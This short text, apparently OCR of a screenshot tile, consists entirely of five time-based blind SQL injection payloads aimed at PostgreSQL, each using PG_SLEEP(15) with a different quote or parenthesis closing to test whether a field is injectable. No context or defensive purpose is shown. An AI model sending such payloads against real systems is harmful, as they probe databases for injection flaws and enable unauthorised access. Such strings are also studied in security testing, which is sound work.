
555-1 OR 383=(SELECT 383 FROM
PG_SLEEP(15))--
555-1) OR 646=(SELECT 646 FROM
PG_SLEEP(15))--
555-1)) OR 811=(SELECT 811 FROM
PG_SLEEP(15))--
55551z8K2T3' OR 354=(SELECT 354 FROM
PG_SLEEP(15))--
555HC13XkK2') OR 214=(SELECT 214 FROM
PG_SLEEP(15))--